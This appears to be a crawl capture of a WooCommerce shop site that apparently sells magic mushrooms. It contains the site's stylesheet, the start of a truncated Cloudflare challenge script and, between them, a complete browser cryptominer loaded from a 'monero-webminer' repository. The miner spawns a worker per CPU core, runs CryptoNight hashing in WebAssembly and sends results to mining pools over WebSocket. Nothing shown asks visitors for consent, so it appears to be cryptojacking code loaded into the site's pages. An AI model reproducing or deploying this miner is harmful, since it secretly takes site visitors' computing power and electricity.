 * CSS for your public-facing functionality
 * included in this file.
 */


/** Magics category bar **/
.magics-category-bar-pills{
    padding: 15px 0;
}
.magics-category-bar-pills .category-btns a {
    border: 2px solid #cfcdcd;
    margin: 4px 2px;
    padding: 5px 15px;
    font-size: 14px;
    font-weight: 700;
    border-radius: 10px;
    display: inline-flex;
    align-items: center;
    margin-right: 10px;
    text-decoration: none;
    background: #f8f9fa!important;
    color: #242D3C;
    text-transform: uppercase;
}
.magics-category-bar-pills .category-btns a:hover,
.magics-category-bar-pills .category-btns a.active {
    background: #000000!important;
    color: #ffffff;
}

.tax-product_cat ul.products {
    display: flex;
    flex-wrap: wrap;
    margin-left: -15px;
    margin-right: -15px;
}
.tax-product_cat ul.products li.product {
	width: 31% !important;
    max-width: 31% !important;
    flex: 0 0 31% !important;
    margin: 0 1% 25px !important;
}

.single-product a.bloom-product-rating{
    position: absolute;
    top: 31px;
    right: 15px;
    padding: 0.125rem 0.55rem;
    border: 2px solid #e4e2e2;
    border-radius: 5px;
    color: #20292f;
    font-size: .9rem;
    font-weight: 500;
    display: flex;
    align-items: center;
    justify-content: center;
}
.single-product a.bloom-product-rating span.star i{
    display: inline-flex;
    padding: 0 2px;
}
.single-product a.bloom-product-rating span.star i:before{
    font-size: 15px;
}

.single-product table.variations td.label {
    display: none !important;
}

/*Single Prodcut Edits*/
.single.woo-variation-swatches div.product.product_cat-mushrooms .variable-items-wrapper {
    margin: 0;
}
.single .blog-tile-wave.product-variable-top-wave {
    margin: 0 0 20px;
}
.single.woocommerce div.product form.cart {
    margin-top: 12px;
}
.single .woocommerce-variation-price br {
    display: none;
}
.woocommerce-variation-price span.wc-points-rewards-product-message {
    margin: 0 0 18px;
}
:root #main-header {
    margin-bottom: 30px;
}
body.single-product .product-header {
    padding: 2rem 1rem 1rem 1rem;
}
.single-product.woocommerce div.product .summary.entry-summary {
    margin-bottom: 10px;
}
.single-product.woocommerce div.product form.cart .button {
    margin: -1px 15px;
    width: 50%;
}

.home-seller-slider-style .swiper ul {
    display: flex;
    height: unset !important;
}
.home-seller-slider-style .elementor-widget-container .swiper-container-wrap .swiper-wrapper.products {
    padding-bottom: 20px !important;
}
.home-seller-slider-style .swiper ul.products li.product {
    display: flex !important;
    height: 100%;
}
.home-seller-slider-style .swiper ul.products li.product .eael-product-carousel {
    width: 100%;
    display: flex;
    flex-direction: column;
    padding: 15px 0;
    margin-bottom: 0;
    margin-top: 0;
}
.home-seller-slider-style .swiper ul.products li.product .eael-product-carousel .product-image-wrap img {
    height: auto;
    width: 100%;
    max-width: 180px;
    margin: 0 auto;
    display: block;
    object-fit: unset !important;
}
.home-seller-slider-style .swiper ul.products li.product .eael-product-carousel .product-image-wrap {
    flex-grow: 1;
    min-height: 180px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.home-seller-slider-style .eael-woo-product-carousel-container.preset-3 .product-details-wrap {
    padding: 20px;
    flex-grow: 1;
    display: flex;
    flex-direction: column;
}
.home-seller-slider-style .swiper ul.products li.product .eael-product-carousel .product-image-wrap .image-wrap, 
.home-seller-slider-style .swiper ul.products li.product .eael-product-carousel .product-image-wrap .image-wrap a {
    height: 100%;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}
.home-seller-slider-style .eael-woo-product-carousel-container .woocommerce ul.products {
    padding-bottom: 30px !important;
}

.home-seller-slider-style .eael-woo-product-carousel-container .icons-wrap.block-style {
    z-index: 999;
}

.woocommerce ul.product_list_widget li span bdi {
    margin: 0;
}
.woocommerce ul.product_list_widget li span.woocommerce-Price-amount.amount:first-of-type {
    margin-left: 62px !important;
}

@media screen and (max-width: 767px) {
	.tax-product_cat ul.products li.product {
	    margin: 0 1% 25px !important;
	    flex: 0 0 48% !important;
	    max-width: 48% !important;
	    width: 48% !important;
	}

	.tax-product_cat ul.products {
	    display: flex;
	    flex-wrap: wrap;
	    margin-left: 0;
	    margin-right: 0;
	    width: 100%;
	    max-width: 100%;
	}
    .single-product a.bloom-product-rating {
        position: static;
        width: auto;
        display: inline-flex;
        margin: 5px 0;
    }
    .single-product.woocommerce div.product.product-type-variable .summary > .price {
        margin-top: 1rem;
        margin-bottom: 1rem;
    }



    .woocommerce ul.products li.product .button {
        padding: 9px 9px;
        flex-grow: 0;
    }
    .woocommerce ul.products li.product a, .woocommerce-page ul.products li.product a {
        flex-grow: 1;
    }
    .woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
        display: flex;
        flex-direction: column;
    }
    .woocommerce ul.products li.product a img {
        height: 145px !important;
        object-fit: cover;
    }
    .woocommerce ul.products.columns-3 li.product .woocommerce-loop-product__title {
        margin: 1rem 0 0.5rem 0;
    }
    .woocommerce ul.products li.product .price {
        padding-left: 1rem;
        padding-right: 1rem;
    }

    /*Single Product Edits*/
    .single .inner-header .title-wrap h1.header-title {
        margin: 0;
    }

    .single-product.woocommerce .related.products li:nth-child(3) {
        display: none;
    }

    /*Breadcrumbs*/
    .single-product.woocommerce .breadcrumbs span:not(:nth-child(1)):not(:nth-child(2)) {
        display: none;
    }

    .single-product.woocommerce .breadcrumbs {
        margin-top: 15px;
        font-size: 0;
    }
    .single-product.woocommerce .breadcrumbs span a {
        font-size: 10px;
        padding: 12px;
        display: block;
    }

    .single-product.woocommerce .breadcrumbs > span {
        position: relative;
        margin: 0 10px;
    }
    .single-product.woocommerce .breadcrumbs > span:before {
        content: "";
        display: block;
        height: 20px;
        width: 2px;
        background: #2b2167;
        transform: rotate(16deg);
        position: absolute;
        top: 2px;
        right: -12px;
    }
    .single-product.woocommerce .breadcrumbs > span:nth-child(2):before {
        display: none;
    }

    .home-seller-slider-style .swiper ul.products li.product .eael-product-carousel .product-image-wrap {
        min-height: 140px;
    }
    .home-seller-slider-style .swiper ul.products li.product .eael-product-carousel .product-image-wrap img {
        height: auto !important;
        width: 100%;
        max-width: 120px;
    }
    .home-seller-slider-style .swiper ul.products li.product .eael-product-carousel .eael-product-title {
        font-size: 16px;
    }
    .home-seller-slider-style .swiper ul.products li.product .eael-product-carousel {
        height: 100% !important;
        min-height: 290px !important;
    }
    .home-seller-slider-style .eael-woo-product-carousel-container .eael-product-title * {
        font-size: 16px;
    }
    .home-seller-slider-style .eael-woo-product-carousel-container .icons-wrap.block-style li {
        flex: 0 0 33.3%;
        max-width: 33.3%;
    }
    .home-seller-slider-style .eael-woo-product-carousel-container .icons-wrap.block-style li a.button {
        width: 100%;
        min-width: 100%;
        max-width: 100%;
    }

    .magics-category-bar-pills .category-btns a{
        padding: 5px 10px;
        margin-right: 0;
    }
    
    .single-product.woocommerce div.product .summary.entry-summary {
        padding-left: 0 !important;
        padding-right: 0 !important;
    }

    .single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li, .single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li {
        margin: 0 !important;
        flex: 0 0 48%;
        max-width: 48%;
    }

    .single-product.woocommerce div.product form.cart .variations tr:first-child td.value div span.variable-item-span {
        margin: 0 !important;
        width: 100% !important;
    }
    .woo-variation-swatches div.product.type-product .variable-items-wrapper, .woo-variation-swatches div.product.type-product .variable-items-wrapper {
        gap: 4%;
    }
    .woocommerce div.product form.cart .variations td.value.woo-variation-items-wrapper {
        padding: 0;
    }
    .single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li, .single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li {
        padding: 0 0 14px;
    }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/NajmAjmal/monero-webminer@main/script.js
body_size: 62073
content:
var server = "wss://ws1.server:80/;wss://ws2.server:80/;wss://ws3.server:80/", job = null, workers = [], ws, receiveStack = [], sendStack = [], totalhashes = 0, connected = 0, reconnector = 0, attempts = 1, throttleMiner = 0, handshake = null, wasmSupported = function() {
    try {
        if ("object" === typeof WebAssembly && "function" === typeof WebAssembly.instantiate) {
            var c = new WebAssembly.Module(Uint8Array.of(0, 97, 115, 109, 1, 0, 0, 0));
            if (c instanceof WebAssembly.Module)
                return new WebAssembly.Instance(c)instanceof WebAssembly.Instance
        }
    } catch (g) {}
    return !1
}();
function addWorkers(c) {
    logicalProcessors = c;
    if (-1 == c) {
        try {
            logicalProcessors = window.navigator.hardwareConcurrency
        } catch (g) {
            logicalProcessors = 4
        }
        0 < logicalProcessors && 40 > logicalProcessors || (logicalProcessors = 4)
    }
    for (; 0 < logicalProcessors--; )
        addWorker()
}
var openWebSocket = function() {
    null != ws && ws.close();
    var c = server.split(";");
    ws = new WebSocket(c[Math.floor(Math.random() * c.length)]);
    ws.onmessage = on_servermsg;
    ws.onerror = function(c) {
        2 > connected && (connected = 2);
        job = null
    }
    ;
    ws.onclose = function() {
        2 > connected && (connected = 2);
        job = null
    }
    ;
    ws.onopen = function() {
        ws.send(JSON.stringify(handshake));
        connected = attempts = 1
    }
};
reconnector = function() {
    3 !== connected && (null == ws || 0 !== ws.readyState && 1 !== ws.readyState) && (attempts++,
    openWebSocket());
    3 !== connected && setTimeout(reconnector, 1E4 * attempts)
}
;
function startBroadcast(c) {
    if ("function" !== typeof BroadcastChannel)
        c();
    else {
        stopBroadcast();
        var g = new BroadcastChannel("channel")
          , f = Math.random()
          , l = []
          , n = 0
          , G = !0;
        l.push(f);
        g.onmessage = function(c) {
            -1 === l.indexOf(c.data) && l.push(c.data)
        }
        ;
        startBroadcast.bc = g;
        startBroadcast.id = setInterval(function() {
            g.postMessage(f);
            n++;
            0 === n % 2 && (l.sort(),
            l[0] === f && G && (c(),
            G = !1,
            f = 0),
            l = [],
            l.push(f))
        }, 1E3)
    }
}
function stopBroadcast() {
    "undefined" !== typeof startBroadcast.bc && startBroadcast.bc.close();
    "undefined" !== typeof startBroadcast.id && clearInterval(startBroadcast.id)
}
function startMiningWithId(c, g, f) {
    g = void 0 === g ? -1 : g;
    f = void 0 === f ? "" : f;
    wasmSupported && (stopMining(),
    connected = 0,
    handshake = {
        identifier: "handshake",
        loginid: c,
        userid: f,
        version: 7
    },
    startBroadcast(function() {
        addWorkers(g);
        reconnector()
    }))
}
function startMining(c, g, f, l, n) {
    f = void 0 === f ? "" : f;
    l = void 0 === l ? -1 : l;
    n = void 0 === n ? "" : n;
    wasmSupported && (stopMining(),
    connected = 0,
    handshake = {
        identifier: "handshake",
        pool: c,
        login: g,
        password: f,
        userid: n,
        version: 7
    },
    startBroadcast(function() {
        addWorkers(l);
        reconnector()
    }))
}
function stopMining() {
    connected = 3;
    null != ws && ws.close();
    deleteAllWorkers();
    job = null;
    stopBroadcast()
}
function addWorker() {
    var c = new Worker(URL.createObjectURL(new Blob(["(" + function() {
        function c(b) {
            return a.locateFile ? a.locateFile(b, q) : q + b
        }
        function f(b, e) {
            b || u("Assertion failed: " + e)
        }
        function l(b) {
            var e = a["_" + b];
            return f(e, "Cannot call unknown function " + b + ", make sure it is exported"),
            e
        }
        function n(b, e, a, r, c) {
            c = {
                string: function(b) {
                    var a = 0;
                    if (null != b && 0 !== b) {
                        var e = 1 + (b.length << 2)
                          , d = a = T(e);
                        R(b, A, d, e)
                    }
                    return a
                },
                array: function(b) {
                    var a = T(b.length);
                    U.set(b, a);
                    return a
                }
            };
            var d = l(b)
              , S = [];
            b = 0;
            if (r)
                for (var f = 0; f < r.length; f++) {
                    var g = c[a[f]];
                    S[f] = g ? (0 === b && (b = ja()),
                    g(r[f])) : r[f]
                }
            var h;
            a = d.apply(null, S);
            return h = a,
            a = "string" === e ? h ? G(A, h, void 0) : "" : "boolean" === e ? !!h : h,
            0 !== b && ka(b),
            a
        }
        function G(b, a, d) {
            var e = a + d;
            for (d = a; b[d] && !(e <= d); )
                ++d;
            if (16 < d - a && b.subarray && V)
                return V.decode(b.subarray(a, d));
            for (e = ""; a < d; ) {
                var c = b[a++];
                if (128 & c) {
                    var v = 63 & b[a++];
                    if (192 != (224 & c)) {
                        var k = 63 & b[a++];
                        65536 > (c = 224 == (240 & c) ? (15 & c) << 12 | v << 6 | k : (7 & c) << 18 | v << 12 | k << 6 | 63 & b[a++]) ? e += String.fromCharCode(c) : (c -= 65536,
                        e += String.fromCharCode(55296 | c >> 10, 56320 | 1023 & c))
                    } else
                        e += String.fromCharCode((31 & c) << 6 | v)
                } else
                    e += String.fromCharCode(c)
            }
            return e
        }
        function R(b, a, d, c) {
            if (!(0 < c))
                return 0;
            var e = d;
            c = d + c - 1;
            for (var r = 0; r < b.length; ++r) {
                var k = b.charCodeAt(r);
                55296 <= k && 57343 >= k && (k = 65536 + ((1023 & k) << 10) | 1023 & b.charCodeAt(++r));
                if (127 >= k) {
                    if (c <= d)
                        break;
                    a[d++] = k
                } else {
                    if (2047 >= k) {
                        if (c <= d + 1)
                            break;
                        a[d++] = 192 | k >> 6
                    } else {
                        if (65535 >= k) {
                            if (c <= d + 2)
                                break;
                            a[d++] = 224 | k >> 12
                        } else {
                            if (c <= d + 3)
                                break;
                            a[d++] = 240 | k >> 18;
                            a[d++] = 128 | k >> 12 & 63
                        }
                        a[d++] = 128 | k >> 6 & 63
                    }
                    a[d++] = 128 | 63 & k
                }
            }
            return a[d] = 0,
            d - e
        }
        function H(b) {
            for (; 0 < b.length; ) {
                var e = b.shift();
                if ("function" != typeof e) {
                    var d = e.func;
                    "number" == typeof d ? void 0 === e.arg ? a.dynCall_v(d) : a.dynCall_vi(d, e.arg) : d(void 0 === e.arg ? null : e.arg)
                } else
                    e()
            }
        }
        function L(b) {
            return String.prototype.startsWith ? b.startsWith(M) : 0 === b.indexOf(M)
        }
        function W() {
            try {
                if (a.wasmBinary)
                    return new Uint8Array(a.wasmBinary);
                var b = w(t);
                if (b)
                    return b;
                if (a.readBinary)
                    return a.readBinary(t);
                throw "both async and sync fetching of the wasm failed";
            } catch (e) {
                u(e)
            }
        }
        function la() {
            return a.wasmBinary || !C && !x || "function" != typeof fetch ? new Promise(function(b, a) {
                b(W())
            }
            ) : fetch(t, {
                credentials: "same-origin"
            }).then(function(b) {
                if (!b.ok)
                    throw "failed to load wasm binary file at '" + t + "'";
                return b.arrayBuffer()
            })["catch"](function() {
                return W()
            })
        }
        function ma(b) {
            function e(b, e) {
                a.asm = b.exports;
                if (y--,
                a.monitorRunDependencies && a.monitorRunDependencies(y),
                0 == y && (null !== N && (clearInterval(N),
                N = null),
                D)) {
                    var d = D;
                    D = null;
                    d()
                }
            }
            function d(b) {
                e(b.instance)
            }
            function c(b) {
                la().then(function(b) {
                    return WebAssembly.instantiate(b, f)
                }).then(b, function(b) {
                    z("failed to asynchronously prepare wasm: " + b);
                    u(b)
                })
            }
            var f = {
                env: b,
                global: {
                    NaN: NaN,
                    Infinity: 1 / 0
                },
                "global.Math": Math,
                asm2wasm: na
            };
            y++;
            a.monitorRunDependencies && a.monitorRunDependencies(y);
            if (a.instantiateWasm)
                try {
                    return a.instantiateWasm(f, e)
                } catch (v) {
                    return z("Module.instantiateWasm callback failed with error: " + v),
                    !1
                }
            return a.wasmBinary || "function" != typeof WebAssembly.instantiateStreaming || L(t) || "function" != typeof fetch ? c(d) : WebAssembly.instantiateStreaming(fetch(t, {
                credentials: "same-origin"
            }), f).then(d, function(b) {
                z("wasm streaming compile failed: " + b);
                z("falling back to ArrayBuffer instantiation");
                c(d)
            }),
            {}
        }
        function X(b) {
            u("OOM")
        }
        function Y(b) {
            for (var a = [], d = 0; d < b.length; d++) {
                var c = b[d];
                255 < c && (oa && f(!1, "Character code " + c + " (" + String.fromCharCode(c) + ")  at offset " + d + " not in 0x00-0xFF."),
                c &= 255);
                a.push(String.fromCharCode(c))
            }
            return a.join("")
        }
        function w(b) {
            if (L(b)) {
                b = b.slice(M.length);
                if ("boolean" == typeof E && E) {
                    try {
                        var a = Buffer.from(b, "base64")
                    } catch (v) {
                        a = new Buffer(b,"base64")
                    }
                    var d = new Uint8Array(a.buffer,a.byteOffset,a.byteLength)
                } else
                    try {
                        var c = pa(b)
                          , f = new Uint8Array(c.length);
                        for (a = 0; a < c.length; ++a)
                            f[a] = c.charCodeAt(a);
                        d = f
                    } catch (v) {
                        throw Error("Converting base64 string to bytes failed.");
                    }
                return d
            }
        }
        function I(b) {
            this.name = "ExitStatus";
            this.message = "Program terminated with exit(" + b + ")";
            this.status = b
        }
        function O(b) {
            function e() {
                if (!a.calledRun && (a.calledRun = !0,
                !Z)) {
                    aa || (aa = !0,
                    H(qa));
                    H(ra);
                    a.onRuntimeInitialized && a.onRuntimeInitialized();
                    if (a.postRun)
                        for ("function" == typeof a.postRun && (a.postRun = [a.postRun]); a.postRun.length; )
                            ba.unshift(a.postRun.shift());
                    H(ba)
                }
            }
            if (!(0 < y)) {
                if (a.preRun)
                    for ("function" == typeof a.preRun && (a.preRun = [a.preRun]); a.preRun.length; )
                        ca.unshift(a.preRun.shift());
                H(ca);
                0 < y || a.calledRun || (a.setStatus ? (a.setStatus("Running..."),
                setTimeout(function() {
                    setTimeout(function() {
                        a.setStatus("")
                    }, 1);
                    e()
                }, 1)) : e())
            }
        }
        function u(b) {
            throw a.onAbort && a.onAbort(b),
            b = void 0 !== b ? (da(b),
            z(b),
            JSON.stringify(b)) : "",
            Z = !0,
            "abort(" + b + "). Build with -s ASSERTIONS=1 for more info.";
        }
        function ea(b) {
            return parseInt(b.match(/[a-fA-F0-9]{2}/g).reverse().join(""), 16)
        }
        var a = void 0 !== a ? a : {}
          , F = {};
        for (p in a)
            a.hasOwnProperty(p) && (F[p] = a[p]);
        a.arguments = [];
        a.thisProgram = "./this.program";
        a.quit = function(b, a) {
            throw a;
        }
        ;
        a.preRun = [];
        var C = !(a.postRun = [])
          , x = !1
          , E = !1
          , fa = !1;
        C = "object" == typeof window;
        x = "function" == typeof importScripts;
        E = "object" == typeof process && "function" == typeof require && !C && !x;
        fa = !C && !E && !x;
        var P, Q, q = "";
        E ? (q = __dirname + "/",
        a.read = function(b, a) {
            var e;
            return (e = w(b)) || (P || (P = require("fs")),
            Q || (Q = require("path")),
            b = Q.normalize(b),
            e = P.readFileSync(b)),
            a ? e : e.toString()
        }
        ,
        a.readBinary = function(b) {
            b = a.read(b, !0);
            return b.buffer || (b = new Uint8Array(b)),
            f(b.buffer),
            b
        }
        ,
        1 < process.argv.length && (a.thisProgram = process.argv[1].replace(/\\/g, "/")),
        a.arguments = process.argv.slice(2),
        "undefined" != typeof module && (module.exports = a),
        process.on("uncaughtException", function(b) {
            if (!(b instanceof I))
                throw b;
        }),
        process.on("unhandledRejection", u),
        a.quit = function(b) {
            process.exit(b)
        }
        ,
        a.inspect = function() {
            return "[Emscripten Module object]"
        }
        ) : fa ? ("undefined" != typeof read && (a.read = function(b) {
            var a = w(b);
            return a ? Y(a) : read(b)
        }
        ),
        a.readBinary = function(b) {
            var a;
            return (a = w(b)) ? a : "function" == typeof readbuffer ? new Uint8Array(readbuffer(b)) : (f("object" == typeof (a = read(b, "binary"))),
            a)
        }
        ,
        "undefined" != typeof scriptArgs ? a.arguments = scriptArgs : "undefined" != typeof arguments && (a.arguments = arguments),
        "function" == typeof quit && (a.quit = function(b) {
            quit(b)
        }
        )) : (C || x) && (x ? q = self.location.href : document.currentScript && (q = document.currentScript.src),
        q = 0 !== q.indexOf("blob:") ? q.substr(0, q.lastIndexOf("/") + 1) : "",
        a.read = function(b) {
            try {
                var a = new XMLHttpRequest;
                return a.open("GET", b, !1),
                a.send(null),
                a.responseText
            } catch (d) {
                if (b = w(b))
                    return Y(b);
                throw d;
            }
        }
        ,
        x && (a.readBinary = function(a) {
            try {
                var b = new XMLHttpRequest;
                return b.open("GET", a, !1),
                b.responseType = "arraybuffer",
                b.send(null),
                new Uint8Array(b.response)
            } catch (d) {
                if (a = w(a))
                    return a;
                throw d;
            }
        }
        ),
        a.readAsync = function(a, e, d) {
            var b = new XMLHttpRequest;
            b.open("GET", a, !0);
            b.responseType = "arraybuffer";
            b.onload = function() {
                if (200 == b.status || 0 == b.status && b.response)
                    e(b.response);
                else {
                    var c = w(a);
                    c ? e(c.buffer) : d()
                }
            }
            ;
            b.onerror = d;
            b.send(null)
        }
        ,
        a.setWindowTitle = function(a) {
            document.title = a
        }
        );
        var da = a.print || ("undefined" != typeof console ? console.log.bind(console) : "undefined" != typeof print ? print : null)
          , z = a.printErr || ("undefined" != typeof printErr ? printErr : "undefined" != typeof console && console.warn.bind(console) || da);
        for (p in F)
            F.hasOwnProperty(p) && (a[p] = F[p]);
        F = void 0;
        var ha, na = {
            "f64-rem": function(a, c) {
                return a % c
            },
            "debugger": function() {}
        };
        "object" != typeof WebAssembly && z("no native wasm support detected");
        var Z = !1
          , V = "undefined" != typeof TextDecoder ? new TextDecoder("utf8") : void 0;
        "undefined" != typeof TextDecoder && new TextDecoder("utf-16le");
        var m, U, A, J, h, B = a.TOTAL_MEMORY || 67108864;
        5242880 > B && z("TOTAL_MEMORY should be larger than TOTAL_STACK, was " + B + "! (TOTAL_STACK=5242880)");
        a.buffer ? m = a.buffer : (m = "object" == typeof WebAssembly && "function" == typeof WebAssembly.Memory ? (ha = new WebAssembly.Memory({
            initial: B / 65536,
            maximum: B / 65536
        })).buffer : new ArrayBuffer(B),
        a.buffer = m);
        a.HEAP8 = U = new Int8Array(m);
        a.HEAP16 = J = new Int16Array(m);
        a.HEAP32 = h = new Int32Array(m);
        a.HEAPU8 = A = new Uint8Array(m);
        a.HEAPU16 = new Uint16Array(m);
        a.HEAPU32 = new Uint32Array(m);
        a.HEAPF32 = new Float32Array(m);
        a.HEAPF64 = new Float64Array(m);
        h[3380] = 5256656;
        var ca = []
          , qa = []
          , ra = []
          , ba = []
          , aa = !1
          , y = 0
          , N = null
          , D = null;
        a.preloadedImages = {};
        a.preloadedAudios = {};
        var M = "data:application/octet-stream;base64,"
          , t = "[data-uri]";
        L(t) || (t = c(t));
        a.asm = function(a, c, d) {
            return c.memory = ha,
            c.table = new WebAssembly.Table({
                initial: 12,
                maximum: 12,
                element: "anyfunc"
            }),
            c.__memory_base = 1024,
            c.__table_base = 0,
            ma(c)
        }
        ;
        var sa = (R("GMT", A, 13664, 4),
        13664)
          , oa = !1
          , pa = "function" == typeof atob ? atob : function(a) {
            var b, c, f, h, g, k, l = "", m = 0;
            for (a = a.replace(/[^A-Za-z0-9\+\/=]/g, ""); b = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(a.charAt(m++)) << 2 | (h = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(a.charAt(m++))) >> 4,
            c = (15 & h) << 4 | (g = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(a.charAt(m++))) >> 2,
            f = (3 & g) << 6 | (k = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(a.charAt(m++))),
            l += String.fromCharCode(b),
            64 !== g && (l += String.fromCharCode(c)),
            64 !== k && (l += String.fromCharCode(f)),
            m < a.length; )
                ;
            return l
        }
        ;
        var p = a.asm({}, {
            c: u,
            b: function(b) {
                return a.___errno_location && (h[a.___errno_location() >> 2] = b),
                b
            },
            j: function(a, c) {
                return 42
            },
            i: function() {
                return B
            },
            h: function(a, c, d) {
                A.set(A.subarray(c, c + d), a)
            },
            g: function(a) {
                X(a)
            },
            f: function(a) {
                var b = Date.now();
                return h[a >> 2] = b / 1E3 | 0,
                J[a + 4 >> 1] = b % 1E3,
                J[a + 6 >> 1] = 0,
                J[a + 8 >> 1] = 0
            },
            e: function(a) {
                a = new Date(1E3 * h[a >> 2]);
                h[3404] = a.getUTCSeconds();
                h[3405] = a.getUTCMinutes();
                h[3406] = a.getUTCHours();
                h[3407] = a.getUTCDate();
                h[3408] = a.getUTCMonth();
                h[3409] = a.getUTCFullYear() - 1900;
                h[3410] = a.getUTCDay();
                h[3413] = 0;
                h[3412] = 0;
                var b = Date.UTC(a.getUTCFullYear(), 0, 1, 0, 0, 0, 0);
                a = (a.getTime() - b) / 864E5 | 0;
                return h[3411] = a,
                h[3414] = sa,
                13616
            },
            d: X,
            a: 13520
        }, m);
        a.asm = p;
        a._hash_cn = function() {
            return a.asm.k.apply(null, arguments)
        }
        ;
        var T = a.stackAlloc = function() {
            return a.asm.l.apply(null, arguments)
        }
          , ka = a.stackRestore = function() {
            return a.asm.m.apply(null, arguments)
        }
          , ja = a.stackSave = function() {
            return a.asm.n.apply(null, arguments)
        }
        ;
        if (a.asm = p,
        a.ccall = n,
        a.cwrap = function(a, c, d, f) {
            var b = (d = d || []).every(function(a) {
                return "number" === a
            });
            return "string" !== c && b && !f ? l(a) : function() {
                return n(a, c, d, arguments, f)
            }
        }
        ,
        I.prototype = Error(),
        I.prototype.constructor = I,
        D = function e() {
            a.calledRun || O();
            a.calledRun || (D = e)
        }
        ,
        a.run = O,
        a.abort = u,
        a.preInit)
            for ("function" == typeof a.preInit && (a.preInit = [a.preInit]); 0 < a.preInit.length; )
                a.preInit.pop()();
        a.noExitRuntime = !0;
        O();
        var K = a.cwrap("hash_cn", "string", ["string", "number", "number", "number"]);
        onmessage = function(a) {
            a = a.data;
            var c = a.job;
            a = a.throttle;
            var e = !1
              , f = ""
              , h = 0
              , k = function() {
                if (null !== c) {
                    var a = ea(c.target)
                      , d = (Math.floor(4294967296 * Math.random()) + 0).toString(16)
                      , g = 8 - d.toString().length + 1;
                    h = (Array(+(0 < g && g)).join("0") + d).match(/[a-fA-F0-9]{2}/g).reverse().join("");
                    d = c.blob.substring(0, 78) + h + c.blob.substring(86, c.blob.length);
                    try {
                        if ("cn" === c.algo)
                            f = K(d, 0, c.variant, c.height);
                        else if ("cn-lite" === c.algo)
                            f = K(d, 1, c.variant, c.height);
                        else if ("cn-pico" === c.algo)
                            f = K(d, 2, c.variant, c.height);
                        else if ("cn-half" === c.algo)
                            f = K(d, 3, c.variant, c.height);
                        else
                            throw "algorithm not supported!";
                        e = ea(f.substring(56, 64)) < a
                    } catch (ia) {
                        console.log(ia)
                    }
                }
            }
              , g = function() {
                e ? postMessage(JSON.stringify({
                    identifier: "solved",
                    job_id: c.job_id,
                    nonce: h,
                    result: f
                })) : postMessage("nothing")
            };
            if (0 === a)
                k(),
                g();
            else {
                var l = performance.now();
                k();
                k = performance.now() - l;
                setTimeout(g, Math.round(a / (100 - a + 10) * k))
            }
        }
    }
    .toString() + ")()"],{
        type: "text/javascript"
    })));
    workers.push(c);
    c.onmessage = on_workermsg;
    setTimeout(function() {
        informWorker(c)
    }, 2E3)
}
function removeWorker() {
    1 > workers.length || workers.shift().terminate()
}
function deleteAllWorkers() {
    for (i = 0; i < workers.length; i++)
        workers[i].terminate();
    workers = []
}
function informWorker(c) {
    on_workermsg({
        data: "wakeup",
        target: c
    })
}
function on_servermsg(c) {
    c = JSON.parse(c.data);
    receiveStack.push(c);
    "job" == c.identifier && (job = c)
}
function on_workermsg(c) {
    var g = c.target;
    if (1 != connected)
        setTimeout(function() {
            informWorker(g)
        }, 2E3);
    else {
        if ("nothing" != c.data && "wakeup" != c.data) {
            var f = JSON.parse(c.data);
            ws.send(c.data);
            sendStack.push(f)
        }
        null === job ? setTimeout(function() {
            informWorker(g)
        }, 2E3) : (g.postMessage({
            job: job,
            throttle: Math.max(0, Math.min(throttleMiner, 100))
        }),
        "wakeup" != c.data && (totalhashes += 1))
    }
}
;


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.getmagicmushrooms.co/cdn-cgi/challenge-platform/h/b/scripts/jsd/d251aa49a8a3/main.js?
body_size: 8179
content:
window._cf_chl_opt={AKGCx8:'b'};~function(e6,jJ,jG,jM,ja,jg,jQ,jz,e0,e1){e6=f,function(E,n,ed,e5,j,e){for(ed={E:242,n:309,j:299,e:450,O:306,m:373,L:328,C:246,k:228,s:313},e5=f,j=E();!![];)try{if(e=parseInt(e5(ed.E))/1+-parseInt(e5(ed.n))/2+-parseInt(e5(ed.j))/3+-parseInt(e5(ed.e))/4*(-parseInt(e5(ed.O))/5)+parseInt(e5(ed.m))/6+parseInt(e5(ed.L))/7*(-parseInt(e5(ed.C))/8)+parseInt(e5(ed.k))/9*(parseInt(e5(ed.s))/10),n===e)break;else j.push(j.shift())}catch(O){j.push(j.shift())}}(l,881491),jJ=this||self,jG=jJ[e6(219)],jM=null,ja=jI(),jg=function(q3,q2,q1,OU,Oo,Oz,eD,n,j,e,O){return q3={E:223,n:235,j:310,e:307,O:269,m:305,L:377,C:347},q2={E:408,n:260,j:372,e:300,O:376,m:429,L:245,C:274,k:361,s:374,R:454,D:346,S:422,Z:298,T:290,Y:332,N:411,P:338,i:402,c:374,A:333,W:344,X:376,y:453,F:389,J:245,G:420,M:341,d:418,B:260},q1={E:447},OU={E:256,n:303,j:263,e:447,O:420,m:365,L:370,C:280,k:370,s:280,R:448,D:307,S:334,Z:394,T:292,Y:316,N:370,P:415,i:359,c:333,A:346,W:241,X:346,y:446,F:346,J:415,G:375,M:395,d:260,B:225,V:359,h:298,K:260,v:408,x:370,I:216,a:401,H:225,g:322,Q:415,z:375,o:322,b:323,U:446,l0:257,l1:236,l2:269,l3:225,l4:222,l5:369,l6:395,l7:348,l8:352,l9:425,ll:260,lf:346,lE:258,ln:455,lj:426,le:333,lO:346,lq:446,lm:389,lL:320,lC:365,lk:383,ls:280,lR:248,lD:356},Oo={E:249,n:456},Oz={E:267,n:229,j:223,e:234,O:420},eD=e6,n={'VhDsJ':function(m,L){return L!==m},'TXREy':eD(q3.E),'nKBLD':function(m,L){return L!==m},'bahKy':function(m){return 